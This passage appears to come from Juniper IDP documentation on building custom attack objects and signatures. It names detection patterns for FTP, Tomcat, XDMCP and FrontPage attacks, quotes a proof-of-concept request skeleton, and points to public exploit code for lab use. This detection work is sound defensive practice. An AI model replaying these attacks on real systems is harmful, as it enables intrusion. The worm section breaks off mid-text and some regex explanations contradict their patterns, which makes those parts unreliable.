16. Specify a name for the second member of the chain attack object.

```
[edit security idp custom-attack ftpchain attack-type chain]
user@host# set member m2
```

17. Set the context, pattern, and direction for the second member of the chain attack object.

```
[edit security idp custom-attack ftpchain attack-type chain member m2]
user@host# set attack-type signature context ftp-username
user@host# set attack-type signature pattern .*root.*
user@host# set attack-type signature direction client-to-server
```

18. Specify a name for the third member of the chain attack object.

```
[edit security idp custom-attack ftpchain attack-type chain]
user@host# set member m3
```

19. Specify an attack-type and direction for the third member of the chain attack object.

```
[edit security idp custom-attack ftpchain attack-type chain member m3]
user@host# set attack-type anomaly direction any
```

20. Specify the trace options and trace file information for the IDP services.

```
[edit]
user@host# set security idp traceoptions file idpd
```

21. Specify the events and other information which needs to be included in the trace output.

```
[edit]
user@host# set security idp traceoptions flag all
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
idp-policy idpengine {
  rulebase-ips {
    rule 1 {
      match {
        from-zone any;
        source-address any;
```

```

        to-zone any;
        destination-address any;
        application default;
        attacks {
            custom-attacks ftpchain;
        }
    }
    then {
        action {
            no-action;
        }
        notification {
            log-attacks;
        }
    }
}
}
}
}
active-policy idpengine;
custom-attack ftpchain {
    severity info;
    attack-type {
        chain {
            protocol-binding {
                application ftp;
            }
            scope session;
            order;
            member m1 {
                attack-type {
                    signature {
                        context ftp-banner;
                        pattern .*vsFTPd.*;
                        direction server-to-client;
                    }
                }
            }
            member m2 {
                attack-type {
                    signature {
                        context ftp-username;
                        pattern .*root.*;
                        direction client-to-server;
                    }
                }
            }
        }
    }
}

```


From operational mode, enter the **show security idp policy-commit-status** command to check the policy compilation or load status.

NOTE: The output of the **show security idp policy-commit-status** command is dynamic, hence there is no single output for this command.

Verify that the attacks are getting detected as per the configuration, pass traffic through the device to trigger an attack match. For example, enter the **show security idp status** command to check whether the policy is loaded or not.

user@host> show security idp status

```
IDP policy[/var/db/idpd/bins/test.bin.gz.v] and
  detector[/var/db/idpd/sec-repository/installed-detector/libidp-detector.so.tgz.v] loaded successfully.
The loaded policy size is:785 Bytes
```

Enter the **show security idp attack table** command to pass attack traffic and then verify that the attacks are getting detected or not.

NOTE: The command will display the output only when attacks are detected.

user@host> show security idp attack table

```
IDP attack statistics:
Attack name #Hits
FTP:USER:ROOT 1
```

Example: Configuring Attack Groups with Dynamic Attack Groups and Custom Attack Groups

IN THIS SECTION

- [Requirements | 174](#)
- [Overview | 174](#)

- Configuration | 175
- Verification | 181

This example shows how to configure attack groups with dynamic attack groups and custom attack groups in an IDP policy to protect an FTP or Telnet server.

Requirements

Before you begin, install the security package on the device only if one of the following statements is true:

- Dynamic attack groups are configured.
- Custom attack groups contain predefined attacks or attack groups.

NOTE: If custom attack groups contain only custom attacks, the security package license is not required and the security package need not be installed on the device. To install the security package, you need an IDP security package license.

See [“Understanding IDP Policy Rules” on page 97](#).

Overview

IDP contains a large number of predefined attack objects. To manage and organize IDP policies, attack objects can be grouped. An attack object group can contain two or more types of attack objects. The attack groups are classified as follows:

- Dynamic attack group—Contains attack objects based on certain matching criteria. During a signature update, dynamic group membership is automatically updated based on the matching criteria for that group. For example, you can dynamically group the attacks related to a specific application using the dynamic attack group filters.
- Custom attack group—Contains a list of attacks that are specified in the attack definition. A custom attack group can also contain specific predefined attacks, custom attacks, predefined attack groups, or dynamic attack groups. A custom attack group is static in nature as the attacks are specified in the group. Therefore, the attack group do not change when the security database is updated. The members can be predefined attacks or predefined attack groups from the signature database or other custom attacks and dynamic attack groups.

In this example we configure an attack group in an IDP policy to protect an FTP or Telnet server against custom and dynamic attacks.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp idp-policy idpengine rulebase-ips rule 1 match from-zone any
set security idp idp-policy idpengine rulebase-ips rule 1 match source-address any
set security idp idp-policy idpengine rulebase-ips rule 1 match to-zone any
set security idp idp-policy idpengine rulebase-ips rule 1 match destination-address any
set security idp idp-policy idpengine rulebase-ips rule 1 match application default
set security idp idp-policy idpengine rulebase-ips rule 1 match attacks custom-attack-groups cust-group
set security idp idp-policy idpengine rulebase-ips rule 1 match attacks dynamic-attack-groups dyn2
set security idp idp-policy idpengine rulebase-ips rule 1 then action no-action
set security idp idp-policy idpengine rulebase-ips rule 1 then notification log-attacks
set security idp active-policy idpengine
set security idp custom-attack customftp severity info
set security idp custom-attack customftp attack-type signature context ftp-username
set security idp custom-attack customftp attack-type signature pattern .*guest.*
set security idp custom-attack customftp attack-type signature direction client-to-server
set security idp custom-attack-group cust-group group-members customftp
set security idp custom-attack-group cust-group group-members ICMP:INFO:TIMESTAMP
set security idp custom-attack-group cust-group group-members "TELNET - Major"
set security idp custom-attack-group cust-group group-members dyn1
set security idp dynamic-attack-group dyn1 filters category values TROJAN
set security idp dynamic-attack-group dyn2 filters direction expression and
set security idp dynamic-attack-group dyn2 filters direction values server-to-client
set security idp dynamic-attack-group dyn2 filters direction values client-to-server
set security idp dynamic-attack-group dyn2 filters age-of-attack less-than value 7
set security idp dynamic-attack-group dyn2 filters vulnerability-type values Injection
set security idp dynamic-attack-group dyn2 filters vendor Microsoft
set security idp dynamic-attack-group dyn2 filters cvss-score less-than value 7
set security idp traceoptions file idpd
set security idp traceoptions flag all
```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To configure attack groups with dynamic attack groups and custom attack groups:

1. Create an IDP policy.

```
[edit]
user@host# set security idp idp-policy idpengine
```

2. Associate a rulebase with the policy.

```
[edit security idp idp-policy idpengine]
user@host# set rulebase-ips
```

3. Add rules to the rulebase.

```
[edit security idp idp-policy idpengine rulebase-ips]
user@host# set rule 1
```

4. Define the match criteria for the rule.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set match from-zone any
user@host# set match source-address any
user@host# set match to-zone any
user@host# set match destination-address any
```

5. Specify an application set name to match the rule criteria.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set match application default
```

6. Specify a match for the custom attack group.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set match attacks custom-attack-groups cust-group
```

7. Specify a match for the dynamic attack group.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set match attacks dynamic-attack-groups dyn2
```

8. Specify an action for the rule.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set then action no-action
```

9. Specify notification or logging options for the rule.

```
[edit security idp idp-policy idpengine rulebase-ips rule 1]
user@host# set then notification log-attacks
```

10. Activate the IDP policy.

```
[edit]
user@host# set security idp active-policy idpengine
```

11. Specify a name for the custom attack.

```
[edit security idp]
user@host# set custom-attack customftp
```

12. Set the severity for the custom attack.

```
[edit security idp custom-attack customftp]
user@host# set severity info
```

13. Set the attack type and context for the attack.

```
[edit security idp custom-attack customftp]
user@host# set attack-type signature context ftp-username
```

14. Specify a pattern for the attack.

```
[edit security idp custom-attack customftp]
user@host# set attack-type signature pattern .*guest.*
```

15. Specify a direction for the attack.

```
[edit security idp custom-attack customftp]
```

```
user@host# set attack-type signature direction client-to-server
```

16. Specify a name for the custom attack group.

```
[edit security idp]
user@host# set custom-attack-group cust-group
```

17. Specify a list of attacks or attack groups that belongs to the custom attack group.

```
[edit security idp custom-attack-group cust-group]
user@host# set group-members customftp
user@host# set group-members ICMP:INFO:TIMESTAMP
user@host# set group-members "TELNET - Major"
user@host# set group-members dyn1
```

18. Specify a name for the first dynamic attack group.

```
[edit security idp]
user@host# set dynamic-attack-group dyn1
```

19. Configure a filter and set a category value for the filter.

```
[edit security idp dynamic-attack-group dyn1 ]
user@host# set filters category values TROJAN
```

20. Specify a name for the second dynamic attack group.

```
[edit security idp]
user@host# set dynamic-attack-group dyn2
```

21. Configure a filter for the second dynamic attack group and set the direction and its values for this field.

```
[edit security idp dynamic-attack-group dyn2 ]
user@host# set filters direction expression and
user@host# set filters direction values server-to-client
user@host# set filters direction values client-to-server
user@host# set filters age-of-attack less-than value 7
user@host# set filters cvss-score less-than value 7
```

```

user@host# set filters file-type MPEG
user@host# set filters vendor Microsoft
user@host# set filters vulnerability-type values Injection

```

22. Specify the trace options and trace file information for the IDP services.

```

[edit]
user@host# set security idp traceoptions file idpd

```

23. Specify the events and other information that needs to be included in the trace output.

```

[edit]
user@host# set security idp traceoptions flag all

```

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```

[edit]
user@host# show security idp
idp-policy idpengine {
  rulebase-ips {
    rule 1 {
      match {
        from-zone any;
        source-address any;
        to-zone any;
        destination-address any;
        application default;
        attacks {
          custom-attack-groups cust-group;
          dynamic-attack-groups dyn2;
        }
      }
    }
  }
  then {
    action {
      no-action;
    }
    notification {

```

```

        log-attacks;
    }
}
}
}
}
active-policy idpengine;
custom-attack customftp {
    severity info;
    attack-type {
        signature {
            context ftp-username;
            pattern .*guest.*;
            direction client-to-server;
        }
    }
}
custom-attack-group cust-group {
    group-members [ customftp ICMP:INFO:TIMESTAMP "TELNET - Major" dyn1 ];
}
dynamic-attack-group dyn1 {
    filters {
        category {
            values TROJAN;
        }
    }
}
dynamic-attack-group dyn2 {
    filters {
        direction {
            expression and;
            values [ server-to-client client-to-server ];
        }
        age-of-attack less-than
        {
            value 7;
        }
        vulnerability-type
        {
            values Injection;
        }
        vendor Microsoft;
        cvss-score less-than
        {

```



```

        value 7;
    }
}
}
traceoptions {
    file idpd;
    flag all;
}

```

If you are done configuring the device, enter **commit** from configuration mode.

NOTE: When you enter **commit** in configuration mode, the configuration is internally verified and then committed. If there are any errors, commit will fail and the errors will be reported.

Verification

Verifying the Configuration

Purpose

Verify that the configuration is correct.

Action

From operational mode, enter the **show security idp policy-commit-status** command to check the policy compilation or load status.

NOTE: The output of the **show security idp policy-commit-status** command is dynamic; hence there is no single output for this command.

Verify that the attacks are getting detected as per the configuration, pass traffic through the device which will trigger an attack match. For example, enter the **show security idp status** command to check whether the policy is loaded or not.

user@host> show security idp status

```

IDP policy[/var/db/idpd/bins/test.bin.gz.v] and
detector[/var/db/idpd/sec-repository/installed-detector/libidp-detector.so.tgz.v] loaded successfully.
The loaded policy size is:785 Bytes

```

Enter the **show security idp attack table** command to pass attack traffic and then verify that the attacks are getting detected or not.

NOTE: The command will display the output only when attacks are detected.

user@host> show security idp attack table

```
IDP attack statistics:
Attack name #Hits
FTP:USER:ROOT 1
```

Custom Attack Object DFA Expressions

Table 42 on page 182 provides examples of syntax for matching an attack pattern.

Table 42: Example: Custom Attack Object Regular Expressions

Example Syntax	Description	Example Matches
Hello..\B.0.1..00\B...world	There are two aspects to matching: Must match the bitmask pattern: \B.0.0.1..00\B Must match the number of bytes (signified by .) before and after the bitmask pattern.	Matches: Hello..\B.0.11100\B...world Hello..\B.0.10000\B...world Does not match: Hello..\B.0.1..00\B.world Hello..\B.0.1..11\B...world
\X01 86 A5 00 00\X	Pattern with the five specified bytes verbatim.	01 86 A5 00 00
(hello world)	Pattern with hello or world occurring once.	hello world
(hello world)+	Pattern with hello or world occurring one or more times.	helloworld worldhello hellohello

Table 42: Example: Custom Attack Object Regular Expressions (*continued*)

Example Syntax	Description	Example Matches
<code>\[hello\]</code>	Pattern hello, case insensitive.	hElLo HElLO heLLO
<code>\uHello\u</code>	Pattern hello, Unicode insensitive.	hello 68656c6c6f
<code>hello\sworld</code>	Pattern hello world, the two words separated by a whitespace.	hello world
<code>[c-e]a(d t)</code>	Pattern with the first letter of c, d, or e; the middle letter a; and ending in d or t.	cat dad eat
<code>[^c-d]a(d t)</code>	Pattern that begins a letter other than c, d, or e; have the second letter a; and end in d or t.	fad zad
<code>a*b+c</code>	Pattern with any number of a characters (including zero); followed by one or more b characters; followed by a c character.	bc abc aaaabbbbc
<code>T[Kk]</code>	Pattern that begins with an uppercase T, followed by a case-insensitive k.	TK Tk
<code>([Tt])k</code>	Pattern that begins with a case-insensitive t, followed by a lowercase k.	Tk Tk
<code>Sea[ln]</code>	Pattern that begins with Sea, followed by a lowercase l, m, or n.	Seal Seam Sean

Table 42: Example: Custom Attack Object Regular Expressions (*continued*)

Example Syntax	Description	Example Matches
<code>([B-D])at</code>	Pattern that begins with an uppercase B, C, or D, followed by a lowercase at.	Bat Cat Dat
<code>\0133\[hello\]\0135</code>	Pattern that begins with an opening bracket, followed by case-insensitive hello, ending with a closing bracket. This expression uses the <code>\0</code> expression to signify that the following expression is an octal code, then the octal code for the opening bracket (133) or the closing bracket (135) follows.	[hello] [HeLLo]

Example: Using Pattern Negation

You can use pattern negation to exclude a pattern known to be safe and to match all else.

For example, suppose you are designing an attack object to inspect traffic to an FTP server. You know that account username and passwords are well maintained to ensure that only authorized users can access internal resources. However, as networks grow and new components are added, user accounts can proliferate, thereby increasing network access to specific components. In this example, you have an FTP server on your internal network that has multiple user accounts enabled. To improve security, you want to restrict access to the FTP administrator.

You create an attack object for the FTP service, ftp-username context, and pattern **admin**; and you select the **Negate** check box. The result is an attack object that can flag login attempts by users other than **admin**. You can use this attack object in a rule that logs or drops matching traffic.

SEE ALSO

[Creating a Signature Attack Object | 130](#)

[Creating a Compound Attack Object | 160](#)

Example: Matching File Extensions

In this example, you want to detect Microsoft Windows metafiles, which use the extensions .emf (Windows Enhanced Metafiles) and .wmf (Microsoft Windows Metafile).

To match either of these file types, use a simple DFA expression:

```
.*\.[w|emf\]
```

In this expression:

- The period combined with the asterisk (.*) indicates that one or more characters must appear (wildcard match).
- The backslash combined with the period character (\.) indicates that the period character is escaped (the period appears in the pattern).
- The parentheses at the beginning and end of the expression () indicate a group. The pipe character between the e and the w (e|w) indicates an OR relationship between the characters. For this expression, e or w must appear in the pattern to match this expression; only one must be present.
- The opening bracket (\[) indicates the beginning of a case-insensitive match for all characters until the closing bracket (\]) appears.
- The closing bracket (\]) indicates the ending of a case-insensitive match.

SEE ALSO

[Creating a Signature Attack Object | 130](#)

[Creating a Compound Attack Object | 160](#)

Example: Apache Tomcat Denial-of-Service Attacks

In this example, we assume you have a Web Server running Apache Tomcat. Your security administrator notifies you that a vulnerability has just been announced for Apache Tomcat, and you decide to create a custom attack object to protect your network until you can schedule downtime to patch the server.

The CVE advisory for the vulnerability (<http://nvd.nist.gov/nvd.cfm?cvename=CAN-2002-0682>) contains the following quotation:

```
A cross-site scripting vulnerability in Apache Tomcat 4.0.3 allows
remote attackers to execute script as other web users via script in a URL with
the /servlet/ mapping, which does not filter the script when an exception is
thrown by the servlet.
```

From this information, you know that the attack uses HTTP. Now you must locate the attack code. The advisory also includes references that link to more information about the attack. Unfortunately, none of the referenced Web pages contain exploit code. After searching the Web using the information you learned from the CVE advisory, you locate some exploit code at <http://packetstormsecurity.nl/0210-exploits/neuter.c>. Copy the script and move it to the attacker computer in your test lab.

To develop this attack object:

1. Reproduce the attack to determine the attack context, direction, and pattern. Ideally, use **scio ccap** and Wireshark concurrently so you have to run the attack only once.
2. Discover the following elements of the attack signature:
 - Service. You know from the CVE advisory that the attack uses the HTTP protocol. Review the packet capture to confirm the protocol.
 - Context. Use **scio ccap** to determine whether you can match a particular service context. In this example, the signature pattern occurs in the service context HTTP URL Parsed.
 - Pattern. You know from the advisory that the attack occurs using an exploited GET method in the HTTP protocol. Select the frame that contains the GET method to view details for that section of the packet. You can quickly identify the signature pattern as **examples/servlet/AUX**.
 - Direction. Locate the source IP that initiated the session. Because this attack uses TCP, you can use the Follow TCP Stream option in Wireshark to quickly discover the source IP that initiated the session. The attack direction is client-to-server.
3. Create an attack object to match the attack signature. This example uses the following regular expression to match the signature:

```
.*examples/servlet/AUX|LPT1|CON|PRN.*
```

In this expression:

- The dot star combination (.*?) indicates a wildcard match.

- The `/examples/servlet/` section is taken directly from the packet capture.
- The parentheses () indicate a group of items, and the pipe character (|) indicates OR. These characters are often used together to indicate that an attack must include one item from the group. In this example, the attack must contain the word `aux`, `lpt1`, `con`, or `prn` after the string `/examples/servlet/`.

Notice that this example uses a group. The packet capture displays the signature pattern as `/examples/servlet/AUX`. AUX is a Windows device. You have good reason to be on guard for attempts to exploit LPT1, CON, and PRN devices.

4. Test the attack object.

SEE ALSO

[Creating a Signature Attack Object | 130](#)

[Testing a Custom Attack Object | 130](#)

Listing IDP Test Conditions for a Specific Protocol

When configuring IDP custom attacks, you can specify list test conditions for a specific protocol. To list test conditions for ICMP:

1. List supported test conditions for ICMP and choose the one you want to configure. The supported test conditions are available in the CLI at the `[edit security idp custom-attack test1 attack-type anomaly]` hierarchy level.

```
user@host#set test icmp?
```

```
Possible completions:
<test>                Protocol anomaly condition to be checked

ADDRESSMASK_REQUEST
DIFF_CHECKSUM_IN_RESEND
DIFF_CHECKSUM_IN_RESPONSE
DIFF_LENGTH_IN_RESEND
```

2. Configure the service for which you want to configure the test condition.

```
user@host# set service ICMP
```

3. Configure the test condition (specifying the protocol name is not required).

```
user@host# set test ADDRESSMASK_REQUEST
```

4. If you are done configuring the device, enter **commit** from configuration mode.

Understanding IDP Protocol Decoders

Protocol decoders are used by Intrusion Detection and Prevention (IDP) to check protocol integrity and protocol contextual information by looking for anomalies and ensuring that RFC standards are met. An anomaly can be any part of a protocol, such as the header, message body, or other individual fields that deviate from RFC standards for that protocol. For example, in the case of SMTP, if SMTP MAIL TO precedes SMTP HELO, that is an anomaly in the SMTP protocol.

When protocol contextual information is available, protocol decoders check for attacks within those contexts. For example, for SMTP, if an e-mail is sent to user@company.com, user@company.com is the contextual information and SMTP MAIL TO is the context. By using protocol contextual data, rather than the entire packet, for attack detection, protocol decoders improve overall performance and accuracy.

If there is a policy configured with a rule that matches the protocol decoder check for SMTP, the rule triggers and the appropriate action is taken.

The IDP module ships with a preconfigured set of protocol decoders. These protocol decoders have default settings for various protocol-specific contextual checks they perform. You can use these defaults or you can tune them to meet your site's specific needs. To display the list of available protocol decoders, enter the following command:

```
user@host # show security idp sensor-configuration detector protocol-name ?
```

For a more detailed view of the current set of protocol decoders and their default context values, you can view the **detector-capabilities.xml** file located in the **/ar/db/idpd/sec-download** folder on the device. When you download a new security package, you also receive this file which lists current protocols and default decoder context values.

Example: UNIX CDE/dtlogin Vulnerability

In this example, your network includes several user workstations and servers running UNIX. Many UNIX operating systems use the Common Desktop Environment (CDE) as a graphical user interface. Your security

administrator notifies you of a new vulnerability in the dtlogin process for CDE (the dtlogin process handles a GUI login process to CDE).

The CERT advisory for the vulnerability (<http://www.kb.cert.org/vuls/id/179804>) contains the following information:

```
...The dtlogin program contains a "double-free" vulnerability that can be triggered
by a specially crafted X Display Manager Control Protocol (XDMCP) packet... Block
XDMCP
traffic (177/udp) from untrusted networks such as the Internet...
```

From this information, you know that the attack uses XDMCP protocol packet, and runs on UDP/177. Now you must locate the attack code. The advisory also includes references that link to more information about the attack. One reference, <http://lists.immunitysec.com/pipermail/dailydave/2004-March/000402.html>, indicates that the person who first reported the attack has also written a script that replicates the attack. Obtain the script and move it to the attacker computer in your test lab.

To develop this attack object:

1. Reproduce the attack to determine the attack context, direction, and pattern. Ideally, use **scio ccap** and Wireshark concurrently so you have to run the attack only once.
2. Discover the elements of the attack signature:
 - Service. You know from the CERT advisory that the attack uses the XDMCP protocol. Review the packet capture in Wireshark to confirm the protocol.
 - Context. Use **scio ccap** to determine whether you can match a particular service context. In this example, the XMCP service contexts are not supported by the IDP system, and the output of **scio ccap** is blank. You must specify the packet context for the attack.
 - Pattern. Using your knowledge of the XDMCP protocol, you identify that the attack uses a non-NUL character (hexadecimal code 00 1b) to specify the connection type, which is invalid (the NUL character represents the Internet connection type in XDMCP). To anchor the non-NUL character in a signature pattern, include some of the preceding bytes as part of the pattern. For this example, you choose to anchor the non-NUL character with the version number (hexadecimal code 00 01) and the request options code (hexadecimal code 00 07). The full attack pattern is 00 01 00 07 followed by five characters of any type, followed by a sixth character and either a non-NUL character (as shown above with 00 1b) or a non-NUL character and another character.
 - Direction. Locate the source IP that initiated the session. In this example, you cannot determine the attack direction.

3. Create an attack object to match the attack signature. Use the following regular expression to match the signature:

```
\x00 01 00 07\x.....(.[^\000]| [^\000]...*
```

In this expression:

- The \x expression indicates a hexadecimal value.
 - The numbers 00 01 00 07 in the XDMP protocol represent the version number (hexadecimal code 00 01 and the request options code (hexadecimal code 00 07).
 - The five periods (.....) indicate five characters of any kind.
 - The parentheses () indicates a group of items, and the pipe character (|) indicates OR. These characters are often used together to indicate that an attack must include one item from the group.
 - The opening and closing brackets combined with a caret [^ indicates negation.
 - The backslash combined with a zero (\0) indicates an octal code number.
 - The 00 characters are hexadecimal code for a NUL character. In this example, the attack must contain a non-NUL character, either preceded or followed by another character ([^\000] or [^\000]).
 - The dot star combination (.* indicates a wildcard match. When used at the end of an expression, the wildcard indicates that anything can follow the specified expression.
4. Test the attack object.

SEE ALSO

[Creating a Signature Attack Object | 130](#)

[Testing a Custom Attack Object | 130](#)

Example: Detecting a Worm

Worms and Trojans often bypass firewalls and other traditional security measures to enter a network. In this example, you create a custom attack object to detect the Blaster worm on your network.

- The dot star combination (.*) indicates a wildcard match. When used at the end of an expression, the wildcard indicates that anything can follow the specified expression.

4. Test the attack object.

SEE ALSO

[Creating a Signature Attack Object | 130](#)

[Testing a Custom Attack Object | 130](#)

Example: Compound Signature to Detect Exploitation of an HTTP Vulnerability

Some attacks are crafted to appear benign when viewed at a packet-by-packet level. For these attacks, you can create a compound signature that detects multiple signature patterns in multiple contexts (service, nonservice, or both).

In this example, you have a Web server that uses Microsoft FrontPage Server extensions. Your security administrator notifies you of a new buffer overflow vulnerability in the FrontPage Server extensions.

The BugTraq advisory for the vulnerability (<http://www.securityfocus.com/bid/9007/discussion/>) contains the following information:

```
Microsoft FrontPage Server Extensions are prone to a remotely exploitable
buffer overrun vulnerability ... It is possible to trigger this condition with a
chunked-encoded HTTP POST request...
```

The following proof-of-concept example is also provided:

```
POST /_vti_bin/_vti_aut/fp30reg.dll HTTP/1.1
Transfer-Encoding: chunked
PostLength
PostData
0
```

Additionally, a link to the compiled exploit is included.

From this information, you know that the attack uses the HTTP protocol and that at least part of the attack uses the POST method. Use the link to the compiled exploit to obtain the script, and move it to the attacker computer in your test lab.

To develop this attack object:

1. Reproduce the attack to determine the attack context, direction, and pattern. Ideally, use **scio ccap** and Wireshark concurrently so you only have to run the attack only once.

2. Discover the elements of the attack signature:

- Service. You know from the BugTraq advisory that the attack uses the HTTP protocol. Review the packet capture and locate the HTTP protocol usage.
- Context. Use **scio ccap** to determine whether you can match a particular service context. In this example, the service context is HTTP URL Parsed.
- Pattern. You quickly identify the signature pattern POST `/_vti_bin/_vti_aut/fp30reg.dll` within the HTTP service.

However, because this pattern might trigger false positives, you also determine a second signature pattern to ensure that your rule detects only the attack. In this case, the second signature (noted in the BugTraq advisory) is **Transfer-Encoding: chunked**.

- Direction. Locate the source IP that initiated the session. In this example, the attack direction for both signature patterns is client-to-server.
3. Create an attack object to match the attack signature. Use the following regular expression to match the first signature:

```
\[_vti_bin/_vti_aut/fp30reg\.dll\].*
```

In this expression:

- The opening bracket (`\[`) indicates the beginning of a case-insensitive match for all characters until the closing bracket appears.
 - The pattern `/_vti_bin/_vti_aut/fp30reg` is a direct character match.
 - The backslash combined with the period (`\.`) indicates that the period is escaped (the period appears in the pattern).
 - The closing bracket (`\]`) indicates the end of a case-insensitive match.
 - The period combined with the asterisk character (`.*`) indicates that one or more characters must appear.
4. Add a second signature. Use the following regular expression to match the second signature:

```
\[Transfer-Encoding: +chunked\]
```

In this expression:

- The opening bracket (\[) indicates the beginning of a case-insensitive match for all characters until the closing bracket appears.
- The pattern Transfer-Encoding: is a direct character match.
- The plus sign (+) indicates that a space character must appear one or more times within the pattern.
- The pattern chunked is a direct character match.
- The closing bracket (\]) indicates the end of a case-insensitive match.

5. Test the attack object.

SEE ALSO

[Creating a Signature Attack Object | 130](#)

[Testing a Custom Attack Object | 130](#)

Example: Using Time Binding Parameters to Detect a Brute Force Attack

The time binding constraint requires the pattern to occur a certain number of times within a minute in order for the traffic to be considered a match.

You can use the time binding parameter along with the signature to detect signs of a brute force attack. A user changing her password is a harmless event, and is normally seen occasionally on the network. However, thousands of password changes in a minute is suspicious.

In a brute force attack, the attacker attempts to break through system defenses using sheer force, typically by overwhelming the destination server capacity or by repeated, trial-and-error attempts to match authentication credentials. In a brute force login attack, the attackers first gather a list of usernames and a password dictionary. Next, the attacker uses a tool that enters the first password in dictionary for the first user in the list, then tries every password for every user until it gets a match. If the attacker tries every combination of usernames and passwords, they always succeed. However, brute force attacks often fail because the password dictionary is typically limited (does not contain all possible passwords) and the attack tool does not perform permutations on the password (such as reversing letters or changing case).

In this example, you create a signature attack object that detects an excessive number of password changes for users authenticated via HTTP (a Web-based application).

First, you configure an attack pattern:

```
.*\/[changepassword\.cgi\]
```

In this expression:

- The dot star combination (.*?) indicates a wildcard match.
- The backslash before a character indicates that the character represents a regular expression and must be escaped. In this case, the character is an opening bracket. The backslash is also used in this expression before the file extension marker (the dot) and before the closing bracket.
- The name of the cgi script that is used to change user passwords is included, as well as the cgi extension.
- For context, select **HTTP-URL-PARSED** from the list because you are attempting to detect password changes that occur for Web-based applications. The changepassword.cgi script, when used, appears as part of the URL, but you need to tell the IDP Series device to parse the URL in order to find the name.

Next, you configure time binding.

In these settings:

- Scope is set to **Peer** so the attack pattern can match the event regardless of source or destination.
- Count is set to high number (to 1000) to avoid false positives. This value means that the changepassword.cgi script must appear in a URL 1000 times before the attack object is matched.

SEE ALSO

[Creating a Signature Attack Object | 130](#)

[Creating a Compound Attack Object | 160](#)

[Testing a Custom Attack Object | 130](#)

Reference: Custom Attack Object Protocol Numbers

Table 43 on page 196 protocol numbers used in the IDP system.

Table 43: IDP Attack Objects: Protocol Numbers

Protocol Name	Protocol Number
HOPOT	0
ICMP	1
IGMP	2
GGP	3
IPIP	4
ST	5
TCP	6
CBT	7
EGP	8
IGP	9
BBN-RCC-MON	10
NVP-II	11
PUP	12
ARGUS	13
EMCON	14
XNET	15
CHAOS	16
UDP	17
MUX	18
DCN-MEAS	19
HMP	20

Table 43: IDP Attack Objects: Protocol Numbers (*continued*)

Protocol Name	Protocol Number
PRM	21
XND-IDP	22
TRUNK-1	23
TRUNK-2	24
LEAF-1	25
LEAF-2	26
RDP	27
IRTP	28
ISO-TP4	29
NETBLT	30
MFE-NSP	31
MERIT-INP	32
SEP	33
3PC	34
IDPR	35
XTP	36
DDP	37
TP_PLUS_PLUS	39
IL	40
IPV6	41
SDRP	42

Table 43: IDP Attack Objects: Protocol Numbers (*continued*)

Protocol Name	Protocol Number
IPV6-ROUTING	43
IDV6-FRAGMENT	44
IDRP	45
RSVP	46
GRE	47
MHRP	48
BNA	49
ESP	50
AH	51
I-NLSP	52
SWIPE	53
NARP	54
MOBILE	55
TLSP	56
SKIP	57
IPV6-ICMP	58
IPV6-NONXT	59
IPV6-OPTS	60
AHIP	61
CFTP	62
ALNP	63

Table 43: IDP Attack Objects: Protocol Numbers (*continued*)

Protocol Name	Protocol Number
SAT-EXPAK	64
KRYPTOLAN	65
RVD	66
IPPC	67
ADFSP	68
SAT-MON	69
VISA	70
IPCV	71
CPNX	72
CPHB	73
WSN	74
PVP	75
BR-SAT-MON	76
SUN-ND	77
WB-MON	78
WB-EXPAK	79
ISO-IP	80
VMTP	81
SECURE-VMTP	82
VINES	83
TTP	84

Table 43: IDP Attack Objects: Protocol Numbers (*continued*)

Protocol Name	Protocol Number
NSFNET-IBP	85
DGP	86
TCF	87
EIGRP	88
OSPFIGP	89
SPRITE-RPC	90
LARP	91
MTP	92
AX_25	93
IPIP	94
MICP	95
SCC-SP	96
ETHERIP	97
ENCAP	98
APES	99
GMTP	100
IFMP	101
PNNI	102
PIM	103
ARIS	104
SCPS	105

Table 43: IDP Attack Objects: Protocol Numbers (*continued*)

Protocol Name	Protocol Number
QNX	106
A/N	107
IPCOMP	108
SNP	109
COMPAT-PEER	110
IPZ-IN-IP	111
VRRP	112
PGM	113
HOP-O	114
L2TP	115
DDX	116
IATP	117
STP	118
SRP	119
UTI	120
SMP	121
SSM	122
PTP	123
ISIS	124
FIRE	125
C RTP	126

Table 43: IDP Attack Objects: Protocol Numbers (*continued*)

Protocol Name	Protocol Number
CRUDP	127
SSCOPMCE	128
IPLT	129
SPS	130
PIPE	131
SCTP	132
FC	133
RSVP-E2E-IGNORE	134
n/a	
n/a	
n/a	
RESERVED	255

Reference: Nonprintable and Printable ASCII Characters

The following tables provide details on ASCII representation of nonprintable and printable characters.

Table 44: ASCII Reference: Nonprintable Characters

Dec	Hex	Oct	Char	Comment
0	0	000	NUL	Null
1	1	001	SOH	Start of Heading
2	2	002	STX	Start of Text

Table 44: ASCII Reference: Nonprintable Characters (*continued*)

Dec	Hex	Oct	Char	Comment
3	3	003	ETX	End of Text
4	4	004	EOT	End of Transmission
5	5	005	ENQ	Enquiry
6	6	006	ACK	Acknowledge
7	7	007	BEL	Bell
8	8	010	BS	Backspace
9	9	011	TAB	Horizontal Tab
10	A	012	LF	Line Feed
11	B	013	VT	Vertical Tab
12	C	014	FF	Form Feed
13	D	015	CR	Carriage Return
14	E	016	SO	Shift Out
15	F	017	SI	Shift In
16	10	020	DLE	Data Link Escape
17	11	021	DC1	Device Control 1
18	12	022	DC2	Device Control 2
19	13	023	DC3	Device Control 3
20	14	024	DC4	Device Control 4

Table 44: ASCII Reference: Nonprintable Characters (*continued*)

Dec	Hex	Oct	Char	Comment
21	15	025	NAK	Negative Acknowledgment
22	16	026	SYN	Synchronous Idle
23	17	027	ETB	End of Transmission Block
24	18	030	CAN	Cancel
